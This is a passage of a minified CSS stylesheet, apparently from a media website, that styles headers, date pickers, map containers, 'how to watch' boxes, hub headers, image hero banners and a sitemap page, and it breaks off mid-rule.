.m-component-header--datepicker-trigger{font-size:34.2px;line-height:1.32em;min-height:125px}@media only screen and (min-width:675px),print{.mm-component-header--size-medium .m-component-header--datepicker-trigger{font-size:45.6px;line-height:1.2em;min-height:250px}}@media only screen and (min-width:1240px){.mm-component-header--size-medium .m-component-header--datepicker-trigger{font-size:68.4px;line-height:1.08em}}.mm-component-header--size-large .m-component-header--datepicker-trigger{font-size:34.2px;line-height:1.32em;min-height:250px}@media only screen and (min-width:675px),print{.mm-component-header--size-large .m-component-header--datepicker-trigger{font-size:45.6px;line-height:1.2em}}@media only screen and (min-width:1240px){.mm-component-header--size-large .m-component-header--datepicker-trigger{font-size:68.4px;line-height:1.08em;min-height:500px}}.mm-component-header--datepicker .m-component-header--datepicker-trigger{font-size:22.8px;line-height:1.44em;font-size:18px;min-height:40px;padding-bottom:5px;padding-top:5px}@media only screen and (min-width:675px),print{.mm-component-header--datepicker .m-component-header--datepicker-trigger{font-size:34.2px;line-height:1.32em;font-size:24px;min-height:50px}}@media only screen and (min-width:1240px){.mm-component-header--datepicker .m-component-header--datepicker-trigger{font-size:32px;min-height:70px}}.m-component-header--datepicker-trigger:focus,.m-component-header--datepicker-trigger:hover{color:#000}.mm-component-header--datepicker .m-component-header--datepicker-trigger{min-height:0;padding-bottom:0;padding-top:0}.mm-component-header--inverted .m-component-header--datepicker-trigger:focus,.mm-component-header--inverted .m-component-header--datepicker-trigger:hover{color:#000}.m-component-header--dek{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;text-align:center}@media only screen and (max-width:674px){.m-component-header--dek{padding-bottom:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-component-header--dek{padding-bottom:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-component-header--dek{padding-bottom:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-component-header--dek{padding-bottom:20px}}@media only screen and (min-width:675px),print{.m-component-header--dek{font-size:17.28px;line-height:1.43em}}.mm-component-header--inverted .m-component-header--dek{color:#fff}.m-component-header-badge{display:flex;flex:1}.m-component-header-badge .is-aligned-left{justify-content:flex-start}.m-component-header-badge .is-aligned-center{justify-content:center}.m-component-header-badge .is-aligned-right{justify-content:flex-end}.m-component-header-badge--slot{display:flex;flex:1}.m-component-header-badge--slot.is-empty{display:none}.m-daily-diary-header{align-items:center;display:flex;gap:10px;height:105px;width:100%}.m-daily-diary-header--author-image{border-radius:50%;height:100px;width:100px}.m-daily-diary-header--title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;margin-bottom:1em;margin-top:1em}.m-daily-diary-header--links{align-items:center;display:flex;flex-flow:row;gap:10px}.m-daily-diary-header--comments{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;background:#fff;border:2px solid;border-radius:999px;height:35px;padding:1px 8px 3px 10px;width:fit-content}@media only screen and (max-width:674px){.m-daily-diary-header--comments{width:100%}}.m-daily-diary-header--comments .m-svg{height:1.2rem;position:relative;top:5px;width:1rem}.m-datepicker{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;color:#333;color:var(false,#333);font-variant-numeric:lining-nums;position:relative;text-transform:uppercase}.m-datepicker--trigger{background:0 0;border:none;cursor:pointer;padding:0;padding-right:14px;position:relative}@media only screen and (min-width:675px),print{.m-datepicker--trigger{padding-right:28px}}.m-datepicker--trigger:focus{outline:0}.m-datepicker--trigger-caret{height:14px;position:absolute;right:0;top:calc(50% - 1px);transform:translateY(-50%);width:14px}@media only screen and (min-width:675px),print{.m-datepicker--trigger-caret{height:28px;width:28px}}.mm-datepicker--is-active .m-datepicker--trigger-caret{visibility:hidden}.m-datepicker--calendar{background:#fff;border-radius:3px;box-shadow:0 2px 4px rgba(0,0,0,.33);display:none;padding:5px;position:absolute;right:0;top:calc(100% + 5px);z-index:39}.mm-datepicker--is-active .m-datepicker--calendar{display:block}.m-datepicker--calendar::before{border:0 solid transparent;border-bottom-color:#fff;border-width:0 5px 5px;content:"";display:block;height:0;position:absolute;right:15%;top:-5px;width:0}.m-datepicker--header{align-items:center;display:flex;margin-bottom:5px}.m-datepicker--month{flex:1;line-height:1;margin:0;order:2;text-align:center}.m-datepicker--nav-prev{flex:none;order:1}.m-datepicker--nav-next{flex:none;order:3}.m-datepicker--next,.m-datepicker--prev{background:0 0;border:none;color:#333;cursor:pointer;display:flex;height:34px;padding:0;transition:all .25s ease;width:34px}.m-datepicker--next:focus,.m-datepicker--next:hover,.m-datepicker--prev:focus,.m-datepicker--prev:hover{background:#b6b6b6}.m-datepicker--next:active,.m-datepicker--prev:active{background:#000;color:#fff}.m-datepicker--next .m-svg,.m-datepicker--prev .m-svg{height:1.5em;margin:auto;width:1.5em}.m-datepicker--date-list{display:flex;flex-wrap:wrap;width:268px}@supports(display:grid){.m-datepicker--date-list{display:grid;grid-gap:5px;grid-template-columns:repeat(7,34px);width:auto}}.m-datepicker--date{display:flex;height:34px;margin-bottom:5px;margin-left:5px;width:34px}.m-datepicker--date:nth-child(7n+1){margin-left:0}@supports(display:grid){.m-datepicker--date{margin:0}}.m-datepicker--date a{align-items:center;color:#333;display:flex;height:100%;justify-content:center;transition:all .25s ease;width:100%}.m-datepicker--date a:focus,.m-datepicker--date a:hover{background:#b6b6b6}.m-datepicker--date.is-selected a{background:#000;color:#fff}.m-datepicker--date.is-hidden{display:none}.m-datepicker--default{align-items:center;display:flex;flex-direction:row;justify-content:flex-start;white-space:nowrap}.m-datepicker--default label{margin-right:5px}.m-datepicker--default input{margin-right:15px;width:auto}.m-datepicker--default button{padding:5px 5px 8px}.mm-datepicker-default{text-align:left;width:100%}.m-map--container{height:450px}@media only screen and (max-width:674px){.m-map--container{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-map--container{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-map--container{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-map--container{margin:0 auto;width:calc(1200px - 60px)}}@media only screen and (max-width:674px){.m-map--container{height:250px;width:100%}}.m-map.mm-map--full-bleed .m-map--container{width:100%}.m-howtowatch{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;box-shadow:0 0 3px 0 #c4c4c4;font-weight:600;max-width:700px;min-width:300px;text-align:center;text-transform:uppercase;width:100%}.m-howtowatch h3{font-size:1.5em;margin:5px auto 15px}.m-howtowatch--top{font-size:.8em;font-weight:600;line-height:1.3em;padding:15px 0 5px}@media only screen and (min-width:675px),print{.m-howtowatch--top{font-size:1.25em;padding:30px 0 0}}.m-howtowatch--top div{line-height:1em}.m-howtowatch--top a,.m-howtowatch--top a:visited{color:#af231c;padding-left:5px;text-decoration:underline}.m-howtowatch--component{font-size:1em;font-weight:300;padding:0 15px;text-align:center}.m-howtowatch--component h4{align-items:center;font-size:1.25em;line-height:1em;margin:15px 0 0;min-height:3em}@media only screen and (min-width:675px),print{.m-howtowatch--component{padding:0 30px}.m-howtowatch--component h4{margin:20px 0 0;min-height:2em}}.m-howtowatch--component--border{border-top:2px solid #b6b6b6;margin:10px 0}@media only screen and (min-width:675px),print{.m-howtowatch--component--border{margin:15px 0}}.m-howtowatch--component--dates{display:flex;justify-content:center}.m-howtowatch--component--dates--month{margin-right:.4em}.m-howtowatch--component--dates--divider{background-color:#b6b6b6;height:1.6rem;margin:0 1rem;width:2px}.m-howtowatch--bottom{align-items:center;background-color:#af231c;color:#fff;display:flex;font-size:.8em;font-weight:600;justify-content:center;line-height:1.3em;margin-top:15px;padding:15px 0;width:100%}@media only screen and (min-width:675px),print{.m-howtowatch--bottom{font-size:1.25em;margin-top:30px}}.m-howtowatch--bottom:focus,.m-howtowatch--bottom:hover{color:#fff}.m-howtowatch--bottom--text{margin-top:.2em}.m-howtowatch--bottom--button{align-items:center;display:flex;justify-content:center;margin-left:.5em}.m-howtowatch--bottom--icon{align-self:center;color:#fff;height:100%;width:100%}.m-component-footer--container{display:flex;justify-content:center}@media only screen and (max-width:674px){.m-component-footer--container{width:100%;padding-left:calc((100% - 100%)/ 2 + 20px + 20px);padding-right:calc((100% - 100%)/ 2 + 20px + 20px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-component-footer--container{width:100%;padding-left:calc((100% - 100%)/ 2 + 30px + 20px);padding-right:calc((100% - 100%)/ 2 + 30px + 20px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-component-footer--container{width:100%;padding-left:calc((100% - 1160px)/ 2 + 30px + 20px);padding-right:calc((100% - 1160px)/ 2 + 30px + 20px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-component-footer--container{width:100%;padding-left:calc((100% - 1200px)/ 2 + 30px + 20px);padding-right:calc((100% - 1200px)/ 2 + 30px + 20px)}}@media only screen and (max-width:674px){.m-hub-header{padding-top:0}}.m-hub-header.mm-hub-header--has-background{overflow:hidden;position:relative}.m-hub-header.mm-hub-header--has-background .m-hub-header--title-heading{position:inherit;z-index:1}.m-hub-header--item{display:flex;justify-content:center}@media only screen and (max-width:674px){.m-hub-header--item{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-hub-header--item{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-hub-header--item{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-hub-header--item{margin:0 auto;width:calc(1200px - 60px)}}.mm-hub-header--is-center-aligned .m-hub-header--item{justify-content:center}.m-hub-header--title{background-position:center;background-repeat:no-repeat;background-size:cover;overflow:hidden;position:relative}.mm-hub-header--is-fullbleed .m-hub-header--title{width:100%}.m-hub-header--title-link{display:flex}.m-hub-header--title-heading{align-items:center;display:flex;flex:1;padding:0;width:100%;font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;color:#333;color:var(false,#333);justify-content:center;text-align:center}@media only screen and (max-width:674px){.m-hub-header--title-heading{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-hub-header--title-heading{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-hub-header--title-heading{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-hub-header--title-heading{margin:0 auto;width:calc(1200px - 60px)}}@media only screen and (min-width:675px),print{.m-hub-header--title-heading{font-size:45.6px;line-height:1.2em}}.mm-hub-header--is-center-aligned .m-hub-header--title-heading{justify-content:center;text-align:center}.mm-hub-header--is-inverted .m-hub-header--title-heading{color:#fff;color:var(false,#fff)}.m-hub-header--body-content{margin:0 auto;width:100%;margin:0}@media only screen and (min-width:675px),print{.m-hub-header--body-content{width:620px}}@media only screen and (min-width:1240px){.m-hub-header--body-content{width:1100px}}@media only screen and (min-width:1240px){.m-hub-header--body-content{max-width:780px}}@media only screen and (max-width:674px){.m-hub-header--profile-photo{padding-top:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-hub-header--profile-photo{padding-top:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-hub-header--profile-photo{padding-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-hub-header--profile-photo{padding-top:20px}}.m-hub-header--profile-photo img{display:block;margin:0 auto}.mm-hub-header--is-center-aligned .m-hub-header--profile-photo img{margin:0 auto}.m-hub-header--description{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:16.2px;line-height:1.815em}@media only screen and (max-width:674px){.m-hub-header--description{padding-top:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-hub-header--description{padding-top:15px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-hub-header--description{padding-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-hub-header--description{padding-top:20px}}@media only screen and (min-width:1240px){.m-hub-header--description .l-wrap-right{margin-right:0}}@media only screen and (min-width:1240px){.m-hub-header--description .l-breakout{margin-left:-80px;margin-right:-240px;max-width:1100px}.m-hub-header--description .l-breakout figcaption{padding-left:90px;padding-right:250px}.mm-hub-header--is-center-aligned .m-hub-header--description .l-breakout{margin-left:-160px;margin-right:-160px;max-width:1100px}.mm-hub-header--is-center-aligned .m-hub-header--description .l-breakout figcaption{padding-left:170px;padding-right:170px}}.m-hub-header--description h2{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;display:block}.m-hub-header--description h2 em{font-style:normal}.m-hub-header--description h3{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;display:block}.m-hub-header--description h4{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;display:block}.m-hub-header--description ol,.m-hub-header--description ul{list-style-position:inside;margin-bottom:30px;margin-left:20px;padding-left:20px}@media only screen and (min-width:675px),print{.m-hub-header--description ol,.m-hub-header--description ul{margin-left:0}}.m-hub-header--description ol li,.m-hub-header--description ul li{padding:5px 0}.m-hub-header--description ol li:last-of-type,.m-hub-header--description ul li:last-of-type{margin-bottom:20px}.m-hub-header--description ol ol,.m-hub-header--description ol ul,.m-hub-header--description ul ol,.m-hub-header--description ul ul{font-size:80%;line-height:95%;padding:0}.m-hub-header--description ol ol li:last-of-type,.m-hub-header--description ol ul li:last-of-type,.m-hub-header--description ul ol li:last-of-type,.m-hub-header--description ul ul li:last-of-type{margin-bottom:0;padding:0}.m-hub-header--description ol li{list-style-type:decimal}.m-hub-header--description ul li{list-style-type:disc}.m-hub-header--description .m-social li{padding:0}.m-hub-header--description p:empty{display:none}.m-hub-header--description code,.m-hub-header--description pre{display:inline-block;font-family:Consolas,monospace,serif;min-width:100%;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.m-hub-header--social-share-group{display:flex;flex-direction:column;align-items:center;justify-content:center}.mm-hub-header--is-center-aligned .m-hub-header--social-share-group{align-items:center;justify-content:center}.m-hub-header--social-share{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:19.2px;line-height:1.3em}.mm-hub-header--extra-small .m-hub-header--title{min-height:66px}.mm-hub-header--extra-small.mm-hub-header--has-title-image .m-hub-header--title-image{height:66px}@media only screen and (max-width:674px){.mm-hub-header--extra-small.mm-hub-header--has-title-image .m-hub-header--title-image{height:auto;max-height:66px}}.mm-hub-header--small .m-hub-header--title{min-height:125px}.mm-hub-header--small.mm-hub-header--has-title-image .m-hub-header--title-image{height:125px}@media only screen and (max-width:674px){.mm-hub-header--small.mm-hub-header--has-title-image .m-hub-header--title-image{height:auto;max-height:66px}}.mm-hub-header--medium .m-hub-header--title{min-height:250px}@media only screen and (max-width:674px){.mm-hub-header--medium .m-hub-header--title{min-height:125px}}.mm-hub-header--medium.mm-hub-header--has-title-image .m-hub-header--title-image{height:250px}@media only screen and (max-width:674px){.mm-hub-header--medium.mm-hub-header--has-title-image .m-hub-header--title-image{height:auto;max-height:125px}}.mm-hub-header--large .m-hub-header--title{min-height:500px}@media only screen and (max-width:674px){.mm-hub-header--large .m-hub-header--title{min-height:250px}}.mm-hub-header--large.mm-hub-header--has-title-image .m-hub-header--title-image{height:500px}@media only screen and (max-width:674px){.mm-hub-header--large.mm-hub-header--has-title-image .m-hub-header--title-image{height:auto;max-height:250px}}@media only screen{.m-hub-header--title-image{max-width:100%}}.m-hub-header--author-follow-button{min-height:35px;text-align:center}.m-hub-header--branding-badge{text-align:center}.m-hub-header--branding-badge img{height:50px;margin:10px 0;width:auto}.m-header-image-hero{--meta_background_color:transparent;--background_color:#000000;--color:#ffffff}@media only screen and (max-width:674px){.m-header-image-hero{margin:auto;padding:0;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-header-image-hero{margin:auto;padding:0;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-header-image-hero{margin:auto;padding:0;width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-header-image-hero{margin:auto;padding:0;width:100%}}.m-header-image-hero--container{display:block;width:100vw}.m-header-image-hero--card{position:relative}.mm-header-image-hero--content-alignment-center .m-header-image-hero--meta-container,.mm-header-image-hero--content-alignment-middle .m-header-image-hero--meta-container{margin-left:auto;margin-right:auto;text-align:center;width:85%}@media only screen and (min-width:675px),print{.mm-header-image-hero--has-meta-background .m-header-image-hero--meta-container{background:var(--meta_background_color);padding:20px}}.m-header-image-hero--media{overflow:hidden;position:relative}@media only screen and (min-width:675px),print{.m-header-image-hero--media{height:100vh}}.m-header-image-hero--image{left:50%;min-height:100%;min-width:100%;position:absolute;top:50%;transform:translate(-50%,-50%)}@supports(object-fit:cover){.m-header-image-hero--image{height:100%;left:0;min-height:auto;min-width:auto;object-fit:cover;top:0;transform:none;width:100%}}.m-header-image-hero--aspect-ratio-wrapper{width:100vw}.m-header-image-hero--aspect-ratio-pusher{padding-top:100%;position:relative}@media only screen and (min-width:675px),print{.m-header-image-hero--aspect-ratio-pusher{padding-top:56%;position:relative}}.m-header-image-hero--overlay{background-position:center;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;background-image:linear-gradient(-180deg,transparent 20%,rgba(0,0,0,.7) 100%)}.m-header-image-hero--content{align-items:flex-end;color:#fff;display:flex;margin:auto;padding:20px}.mm-header-image-hero--content-alignment-middle .m-header-image-hero--content{align-items:center}@media only screen and (max-width:674px){.m-header-image-hero--content{background:var(--background_color);color:val(--color)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-header-image-hero--content{bottom:0;left:0;position:absolute;right:0;text-shadow:0 1px 0 rgba(0,0,0,.5);top:0;width:calc(100% - 40px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-header-image-hero--content{bottom:0;left:0;position:absolute;right:0;text-shadow:0 1px 0 rgba(0,0,0,.5);top:0;width:calc(1160px - 60px)}}.m-header-image-hero--content a{color:inherit;transition:all .25s ease}.m-header-image-hero--content a:active,.m-header-image-hero--content a:focus,.m-header-image-hero--content a:hover{transition:all .25s ease;color:#000}.m-image-hero--label{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em}.m-image-hero--label,.m-image-hero--label *{color:#fff;color:var(--label_text,#fff)}.m-image-hero--label :focus,.m-image-hero--label :hover,.m-image-hero--label:focus,.m-image-hero--label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}.m-header-image-hero--header-text{margin-bottom:10px;margin-top:10px;text-align:var(--title_size_a_text_align, "left");color:#fff;color:var(--title_size_a_color,#fff);transition:all .25s ease;font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_a_font_size, 22.8));line-height:calc(1em*var(--title_size_a_line_height, 1.44))}.m-header-image-hero--header-text:active,.m-header-image-hero--header-text:focus,.m-header-image-hero--header-text:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.m-header-image-hero--header-text{max-height:35vw;text-align:var(--title_size_b_text_align, "left");color:#fff;color:var(--title_size_b_color,#fff);transition:all .25s ease;font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_b_font_size, 34.2));line-height:calc(1em*var(--title_size_b_line_height, 1.32))}.m-header-image-hero--header-text:active,.m-header-image-hero--header-text:focus,.m-header-image-hero--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.m-header-image-hero--header-text{max-height:30vw;text-align:var(--title_size_c_text_align, "left");color:#fff;color:var(--title_size_c_color,#fff);transition:all .25s ease;font-size:45.6px;line-height:1.2em;font-size:calc(1px*var(--title_size_c_font_size, 45.6));line-height:calc(1em*var(--title_size_c_line_height, 1.2))}.m-header-image-hero--header-text:active,.m-header-image-hero--header-text:focus,.m-header-image-hero--header-text:hover{transition:all .25s ease;color:#000}}.m-header-image-hero--body{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;margin-bottom:10px}.m-header-image-hero--metadata-a{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:11.9px;line-height:1.5em}.m-header-image-hero--metadata-a>*{display:inline}.m-header-image-hero--metadata-a>:not(:last-child)::after{content:"\a·\a"}.m-header-image-hero--metadata-a,.m-header-image-hero--metadata-b{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:10.2px;line-height:1.6em}@media only screen and (min-width:675px),print{.m-header-image-hero--metadata-a,.m-header-image-hero--metadata-b{font-size:11.9px;line-height:1.5em}}.m-header-image-hero--stamp{font-size:13.2px;line-height:1.4em;line-height:0;margin-top:5px}.m-header-image-hero--stamp:first-child{margin-top:0}.m-html-sitemap{padding:20px}.m-html-sitemap h1{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;border-bottom:2px solid}.m-html-sitemap h3{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:28.8px;line-height:1.2em}.m-html-sitemap--relative-days{border-bottom:1px solid;margin-bottom:1.25rem}.m-html-sitemap--relative-days h2{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:28.8px;line-height:1.2em;margin-bottom:1rem;text-align:center}.m-html-sitemap--relative-days li{display:inline-block;margin-right:20px}.m-html-sitemap--breadcrumbs{display:flex;flex-wrap:nowrap;justify-content:flex-start}.m-html-sitemap--breadcrumbs h2{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:28.8px;line-height:1.2em;margin-bottom:0}.m-html-sitemap--breadcrumbs li{display:inline-flex;margin-bottom:20px}.m-html-sitemap--breadcrumbs li:last-of-type{flex:1}.m-html-sitemap--breadcrumbs li:last-of-type>.m-html-sitemap--breadcrumbs--divider{display:none}.m-html-sitemap--breadcrumbs--divider{font-size:22px;line-height:1em;margin-right:5px;vertical-align:baseline}.m-html-sitemap--index{margin:0;padding:0}.m-html-sitemap--index li{border-bottom:1px solid;display:inline-block;min-width:80px;padding:10px 20px}.m-html-sitemap--index::after{background:var(--body_background,#fff);content:"";display:block;height:1px;position:relative;top:-1px;width:100%}.m-html-sitemap--articles,.m-html-sitemap--authors,.m-html-sitemap--products,.m-html-sitemap--recipes,.m-html-sitemap--videos{margin-bottom:20px}.m-html-sitemap--articles li,.m-html-sitemap--authors li,.m-html-sitemap--products li,.m-html-sitemap--recipes li,.m-html-sitemap--videos li{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;border-bottom:1px solid;padding:10px 0 10px 0}.m-html-sitemap--articles li:last-of-type,.m-html-sitemap--authors li:last-of-type,.m-html-sitemap--products li:last-of-type,.m-html-sitemap--recipes li:last-of-type,.m-html-sitemap--videos li:last-of-type{border-bottom:none}@media only screen and (max-width:674px){.m-image-hero{margin:auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-image-hero{margin:auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero{margin:auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero{margin:auto;width:calc(1200px - 60px)}}.m-image-hero.is-fullbleed,.m-image-hero.mm-image-hero--full-bleed{width:100%}.m-image-hero .m-image-hero--metadata-label{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em}.m-image-hero .m-image-hero--metadata-label,.m-image-hero .m-image-hero--metadata-label *{color:#fff;color:var(--label_text,#fff)}.m-image-hero .m-image-hero--metadata-label :focus,.m-image-hero .m-image-hero--metadata-label :hover,.m-image-hero .m-image-hero--metadata-label:focus,.m-image-hero .m-image-hero--metadata-label:hover{color:#596fa8;color:var(--label_texthover,#596fa8)}.m-image-hero--media{color:#fff;color:var(false,#fff);transition:all .25s ease;background-color:#767676;background-position:center;background-size:cover;position:relative;text-align:center}.m-image-hero--media:active,.m-image-hero--media:focus,.m-image-hero--media:hover{transition:all .25s ease;color:#000}.m-image-hero--media a{color:inherit;width:100%;transition:all .25s ease}.m-image-hero--media a:active,.m-image-hero--media a:focus,.m-image-hero--media a:hover{transition:all .25s ease;color:#000}@media only screen and (max-width:674px){.m-image-hero--aspect-ratio-wrapper{width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-image-hero--aspect-ratio-wrapper{width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--aspect-ratio-wrapper{width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--aspect-ratio-wrapper{width:calc(1200px - 60px)}}.is-fullbleed .m-image-hero--aspect-ratio-wrapper{width:100vw}.m-image-hero--aspect-ratio-pusher{padding-top:56%;position:relative}@media screen and (min-width:961px){.is-fullbleed .m-image-hero--aspect-ratio-pusher{padding-top:46%;position:relative}}@media screen and (min-width:1281px){.is-fullbleed .m-image-hero--aspect-ratio-pusher{padding-top:42%;position:relative}}@media screen and (min-width:1921px){.is-fullbleed .m-image-hero--aspect-ratio-pusher{padding-top:37%;position:relative}}.m-image-hero--overlay{background-position:center;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;background-image:linear-gradient(-180deg,transparent 20%,rgba(0,0,0,.7) 100%)}.m-image-hero--container{background-position:center;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;color:#fff;display:flex;flex-direction:column;justify-content:space-between;text-shadow:0 1px 0 rgba(0,0,0,.5);align-items:center}.is-client-side-rendered .m-image-hero--container::before{background:#a9a9a9;bottom:0;content:"";left:0;position:absolute;top:0;width:100%}@media only screen{.m-image-hero--container.is-fullbleed,.m-image-hero--container.mm-image-hero--full-bleed{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-image-hero--container.is-fullbleed,.m-image-hero--container.mm-image-hero--full-bleed{margin-left:auto;margin-right:auto;width:calc(100% - 40px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--container.is-fullbleed,.m-image-hero--container.mm-image-hero--full-bleed{margin-left:auto;margin-right:auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--container.is-fullbleed,.m-image-hero--container.mm-image-hero--full-bleed{margin-left:auto;margin-right:auto;width:calc(1200px - 60px)}}.m-image-hero--label{flex:0 1}@media only screen and (max-width:674px){.m-image-hero--label{padding:20px;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-image-hero--label{padding:20px;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--label{padding:20px;width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--label{padding:20px;width:100%}}@media only screen and (max-width:674px){.m-image-hero--label{padding:10px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-image-hero--label.is-fullbleed,.m-image-hero--label.mm-image-hero--full-bleed{padding:20px;width:calc(100% - 40px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--label.is-fullbleed,.m-image-hero--label.mm-image-hero--full-bleed{padding:20px;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--label.is-fullbleed,.m-image-hero--label.mm-image-hero--full-bleed{padding:20px;width:calc(1200px - 60px)}}.m-image-hero--text-panel{display:flex;flex-direction:column;justify-content:flex-end;width:70%;align-items:center}@media only screen and (max-width:674px){.m-image-hero--text-panel{padding:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-image-hero--text-panel{padding:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-image-hero--text-panel{padding:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-image-hero--text-panel{padding:20px}}@media only screen and (max-width:674px){.m-image-hero--text-panel{padding:10px;width:100%}}@media only screen{.m-image-hero--text-panel.is-fullbleed,.m-image-hero--text-panel.mm-image-hero--full-bleed{width:100%}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-image-hero--text-panel.is-fullbleed,.m-image-hero--text-panel.mm-image-hero--full-bleed{max-width:calc((100% + 20px)*.9166666667 - 